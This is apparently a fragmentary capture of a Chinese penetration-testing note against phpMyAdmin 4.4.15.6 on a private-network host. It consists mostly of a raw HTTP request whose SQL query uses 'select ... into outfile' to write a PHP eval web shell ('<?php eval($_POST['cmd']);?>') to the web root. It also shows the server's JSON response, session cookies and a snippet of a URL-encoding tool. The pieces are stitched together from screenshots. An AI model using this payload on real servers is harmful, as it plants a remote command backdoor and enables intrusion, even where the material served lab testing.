 http://192.168.43.3/phpmyadmin4/index.php?target=server_sql.php&token=4de06fc18e270153caa4d317ed5f8d84
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: pma_lang=zh_CN; pma_collation_connection=utf8_unicode_ci;
phpMyAdmin=7o9cq0hvnf4jg1p2f81r96n7q1li5vko; pma_iv-1=zca3ymKegfp4fveMBxrVAQ%3D%3D;
pmaUser-1=mHPr634X%2Blam0wumPoSQGw%3D%3D; pmaPass-1=mHPr634X%2Blam0wumPoSQGw%3D%3D; pma_console_height=92;
pma_console_config=%7B%22alwaysExpand%22%3Afalse%2C%22startHistory%22%3Afalse%2C%22currentQuery%22%3Atrue%7D;
pma_console_mode=collapse;
auto_saved_sql=set%20names%20utf8%3B%0Aselect%20'%3C%3Fphp%20eval(%24_POST%5B%5C'cmd%5C'%5D)%3B%3F%3E'%20into%
20outfile%20'E%3A%2FWWW%2F%E6%B5%8B%E8%AF%95%2Ftest.php'%3B
Connection: close
is_js_confirmed=0&token=4de06fc18e270153caa4d317ed5f8d84&pos=0&goto=server_sql.php&message_to_show=%E6%82%A8%E
7%9A%84+SQL+%E8%AF%AD%E5%8F%A5%E5%B7%B2%E6%88%90%E5%8A%9F%E8%BF%90%E8%A1%8C%E3%80%82&prev_sql_query=&sql_query
=set+names+utf8%3B%0D%0Aselect+'%3C%3Fphp+eval(%24_POST%5B%5C'cmd%5C'%5D)%3B%3F%3E'+into+outfile+'E%3A%2FWWW%2
F%B2%E2%CA%D4%2Ftest.php'%3B&sql_delimiter=%3B&show_query=1&SQL=%E6%89%A7%E8%A1%8C&ajax_request=true&SQL=%E6%8
9%A7%E8%A1%8C&ajax_page_request=true&_nocache=1588170055925363996
转换工具 by zj1244[小葵]
要转的：
测试
给我转！
URL格式
%B2%E2%CA%D4
还原
? <
Set-Cookie: pmaUser-1=Sun8D85JhrqPH3dtScEdzw%3D%3D; expires=Fri, 29-May-2020 14:27:31 GMT;
path=/phpmyadmin4/; httponly
Set-Cookie: pmaPass-1=Sun8D85JhrqPH3dtScEdzw%3D%3D; path=/phpmyadmin4/; httponly
Last-Modified: Wed, 25 May 2016 05:25:18 GMT
Connection: close
Content-Type: application/json
Content-Length: 4833
{"ajax_reload":{"table_name":""},"message":null,"success":true,"_title":"<title>192.168.43.3 \/ localhost |
phpMyAdmin 4.4.15.6<\/title>","_menuHash":"fd17cc32","_menu":"<div id='floating_menubar'><\/div><div
id='serverinfo'><img src=\"themes\/dot.gif\" title=\"\" alt=\"\" class=\"icon ic_s_host item\" \/><a
href=\"index.php?token=4de06fc18e270153caa4d317ed5f8d84\" class=\"item\">\u670d\u52a1\u5668:
localhost<\/a><div class=\"clearfloat\"><\/div><\/div><div id=\"topmenucontainer\"
class=\"menucontainer\"><ul id=\"topmenu\"  class=\"resizable-menu\"><li><a class=\"tab\"
href=\"server_databases.php?db=&amp;token=4de06fc18e270153caa4d317ed5f8d84\" ><img src=\"themes\/dot.gif\"
title=\"\u6570\u636e\u5e93\" alt=\"\u6570\u636e\u5e93\" class=\"icon ic_s_db\" \/>
\u6570\u636e\u5e93<\/a><\/li><li><a class=\"tab\"
href=\"server_sql.php?db=&amp;token=4de06fc18e270153caa4d317ed5f8d84\" ><img src=\"themes\/dot.gif\"
title=\"SQL\" alt=\"SQL\" class=\"icon ic_b_sql\" \/> SQL<\/a><\/li><li><a class=\"tab\"
href=\"server_status.php?db=&amp;token=4de06fc18e270153caa4d317ed5f8d84\" ><img src=\"themes\/dot.gif\"
title=\"\u72b6\u6001\" alt=\"\u72b6\u6001\" class=\"icon ic_s_status\" \/> \u72b6\u6001<\/a><\/li><li><a
class=\"tab\"
href=\"server_privileges.php?db=&amp;token=4de06fc18e270153caa4d317ed5f8d84&amp;viewing_mode=server\" ><img
src=\"themes\/dot.gif\" title=\"\u7528\u6237\" alt=\"\u7528\u6237\" class=\"icon ic_s_rights\" \/>
\u7528\u6237<\/a><\/li><li><a class=\"tab\"
href=\"server_export.php?db=&amp;token=4de06fc18e270153caa4d317ed5f8d84\" ><img src=\"themes\/dot.gif\"
title=\"\u5bfc\u51fa\" alt=\"\u5bfc\u51fa\" class=\"icon ic_b_export\" \/> \u5bfc\u51fa<\/a><\/li><li><a
? < + > Type a search term 0 matche